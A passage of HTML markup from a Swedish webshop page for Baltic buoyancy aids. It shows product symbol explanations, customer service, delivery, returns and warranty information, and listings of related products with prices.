                        </div><div class='panels'><div class="symboler-tab active" id="tab-flytkraft-50-newton" role="tabpanel" aria-labelledby="tab-title-flytkraft-50-newton">Flytkraften hos en flytväst mäts i enheten Newton. Flytvästen ska ha tillräcklig flytkraft för att hålla användarens luftvägar över ytan. Västarna delas in i olika klasser beroende på mängden flytkraft, det faktiska Newton-talet kan dock variera beroende på västens storlek. </div><div class="symboler-tab" id="tab-airex" role="tabpanel" aria-labelledby="tab-title-airex">Denna produkt har Airex® flytmaterial som är extra mjukt och följsamt. </div><div class="symboler-tab" id="tab-kortare-modell" role="tabpanel" aria-labelledby="tab-title-kortare-modell">Denna produkt är en något kortare modell.</div><div class="symboler-tab" id="tab-grenband-som-tillval" role="tabpanel" aria-labelledby="tab-title-grenband-som-tillval">Produkten kan kompletteras med grenband.</div><div class="symboler-tab" id="tab-storlek-fran-25kg" role="tabpanel" aria-labelledby="tab-title-storlek-fran-25kg">Produkten finns i storlekar från 25 kg och uppåt.</div><div class="symboler-tab" id="tab-5-ars-garanti" role="tabpanel" aria-labelledby="tab-title-5-ars-garanti">Produkt med 5 års garanti.</div></div></div>				</div>

						
				<a href="#!" role="button" aria-controls="sect3" aria-expanded="false" id="accordion3id" class="accordion-item" id="tab-title-customer_service_tab">
					<p>
						Kundtjänst					</p>
				</a>
				<div class="accordion-panel" id="sect3" role="region" aria-labelledby="accordion3id" style="display:none;">
					<p>Vill ni komma i kontakt med oss eller få vår expertis i val av produkt, nås vi på nedan.<br />
<br />
E-mail: webshop@baltic.se<br />
<br />
Telefon: + 46 (0) 506-369 90<br />
Vi finns till din support vardagar mellan kl. 08.00 - 16.00.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect4" aria-expanded="false" id="accordion4id" class="accordion-item" id="tab-title-delivery_time_tab">
					<p>
						Leveranstid					</p>
				</a>
				<div class="accordion-panel" id="sect4" role="region" aria-labelledby="accordion4id" style="display:none;">
					<p>Vi skickar inom Sverige med DHL. Mottagen order lämnar oss vanligtvis dagen efter och levereras då inom 2 - 3 dagar. Fri frakt inom Sverige, vid leverans till övriga Europa tillkommer frakt på 4EUR vid order under 80EUR. Vid order utanför EU kan ev skatter eller tull tillkomma. <br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect5" aria-expanded="false" id="accordion5id" class="accordion-item" id="tab-title-return_policy_tab">
					<p>
						Returer					</p>
				</a>
				<div class="accordion-panel" id="sect5" role="region" aria-labelledby="accordion5id" style="display:none;">
					<p>Vi är måna om att du skall vara nöjd med din Baltic produkt därför har du alltid 30-dagars öppet köp när du handlar från Baltic.se.<br />
</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect6" aria-expanded="false" id="accordion6id" class="accordion-item" id="tab-title-warranty_tab">
					<p>
						Garanti					</p>
				</a>
				<div class="accordion-panel" id="sect6" role="region" aria-labelledby="accordion6id" style="display:none;">
					<p>När du handlar en Baltic köper du trygghet och vi kompromissar aldrig med vår kvalitet, det ligger i vårt DNA. Därför kan vi med stolthet erbjuda 5 års garanti på alla våra flytvästar och 2 år på våra flytkläder, kläder och övriga säkerhetsprodukter. En Baltic sviker dig aldrig.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect7" aria-expanded="false" id="accordion7id" class="accordion-item" id="tab-title-safety_regulation_tab">
					<p>
						Säkerhetsföreskrifter					</p>
				</a>
				<div class="accordion-panel" id="sect7" role="region" aria-labelledby="accordion7id" style="display:none;">
					<p><a href="https://baltic.se/wp-content/uploads/2025/08/GPSR.pdf" target="_blank" rel="noopener noreferrer" style="display:inline-flex;gap: 5px; padding:5px 0;"> <img width="16" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2021'%3E%3C/svg%3E" alt="PDF Icon" class="pdf-icon" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/pdf-file.svg"><noscript><img width="16" height="21" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/pdf-file.svg" alt="PDF Icon" class="pdf-icon"></noscript> GPSR </a></p>				</div>

						
			</div>

<div data-post-id="126293" class="insert-page insert-page-126293 "></div>		<nav class="storefront-product-pagination" aria-label="Fler produkter">
							<a href="https://baltic.se/produkt/canoe-flytvast/" rel="prev">
					<img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Dinghy Pro Flytväst" title="Dinghy Pro Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-canoe-buoyancy-aid-5518-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Dinghy Pro Flytväst" title="Dinghy Pro Flytväst" /></noscript>					<span class="storefront-product-pagination__title">Canoe Flytväst</span>
				</a>
			
							<a href="https://baltic.se/produkt/amarok-junior-flytoverall/" rel="next">
					<img width="150" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Dinghy Pro Flytväst" title="Dinghy Pro Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-amarok-junior-flotation-suit-black-5799-1-150x324.jpg" /><noscript><img width="150" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-amarok-junior-flotation-suit-black-5799-1-150x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Dinghy Pro Flytväst" title="Dinghy Pro Flytväst" /></noscript>					<span class="storefront-product-pagination__title">Amarok junior Flytoverall</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
			</div>

</div>

<div class="quote-wrap">
			<h2>Ett kvitto på att vi lyckats är att SSRS, Svenska Sjöräddningssällskapet, låtit oss ta fram deras egen flytväst. Få organisationer kan mer om att rädda liv på vattnet än SSRS.</h2>
		<div class="author">
			<h5>Team Baltic</h5>
		</div>
	

</div>

	<section class="up-sells upsells products">
		
		<ul class="products columns-3">

			
				<li class="product type-product post-346 status-publish first instock product_cat-reservdelar product_cat-reservdelar-tillbehor-kommersiell-sjofart has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/visselpipa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Visselpipa" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1.jpg 1200w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Visselpipa" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Visselpipa" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1.jpg 1200w" sizes="(max-width: 324px) 100vw, 324px" title="Visselpipa" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Visselpipa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>48&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/visselpipa/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="346" data-product_sku="" aria-label="Välj alternativ för ”Visselpipa”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
				<li class="product type-product post-1034 status-publish instock product_cat-reservdelar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/grenband-dinghy-pro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Grenband Dinghy Pro" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Grenband Dinghy Pro" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Grenband Dinghy Pro" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-crutch-strap-dinghy-pro-black-2511-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Grenband Dinghy Pro" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Grenband Dinghy Pro</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>78&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/grenband-dinghy-pro/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1034" data-product_sku="" aria-label="Välj alternativ för ”Grenband Dinghy Pro”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Relaterade produkter</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-93221 status-publish first instock product_cat-environmental-initiative product_cat-flytvastar product_cat-flytvastar-50n product_cat-jollesegling product_cat-semesterbat-cruiser-segelbat-aktivitet product_cat-semesterbat-cruiser has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/hera-e-i-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hera E.I flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Hera E.I flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Hera E.I flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2024/02/baltic-hera-ei-buoyancy-aid-aqua-black-5037-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="Hera E.I flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="aqua-svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/aqua_svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="aqua-svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/aqua_svart.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Hera E.I flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.098&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/hera-e-i-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="93221" data-product_sku="" aria-label="Välj alternativ för ”Hera E.I flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Allround, Återvunnet material, Delat flytskum, Designad för kvinnor, Följsam passform" tabindex="0"><span class="tag">Allround</span><span class="tag">Återvunnet material</span><span class="tag">Delat flytskum</span><span class="tag">Designad för kvinnor</span><span class="tag">Följsam passform</span></div></li>

			
					<li class="product type-product post-22073 status-publish instock product_cat-flytvastar-50n product_cat-flytvastar-for-vuxna product_cat-jollesegling product_cat-superyacht-charter has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/slim-pro-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Slim Pro Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Slim Pro Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Slim Pro Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-slim-pro-buoyancy-aid-black-5591-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Slim Pro Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="rod" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /><noscript><img class="available_color" height="20" width="20" color="rod" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/rod.jpg" /></noscript><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript><img class="available_color" height="20" width="20" style="border: 1px solid #ddd" color="vit" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/vit.jpg" /><noscript><img class="available_color" height="20" width="20" style="border: 1px solid #ddd" color="vit" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/vit.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Slim Pro Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>998&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/slim-pro-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22073" data-product_sku="" aria-label="Välj alternativ för ”Slim Pro Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Allround, Meshfoder, Smidig passform" tabindex="0"><span class="tag">Allround</span><span class="tag">Meshfoder</span><span class="tag">Smidig passform</span></div></li>

			
					<li class="product type-product post-391 status-publish last instock product_cat-flytvastar-50n product_cat-flytvastar-for-vuxna product_cat-superyacht-charter product_cat-vattenskoter has-post-thumbnail taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/stinger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Stinger Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Stinger Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Stinger Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-stinger-buoyancy-aid-black-5733-1-768x768.jpg 768w, 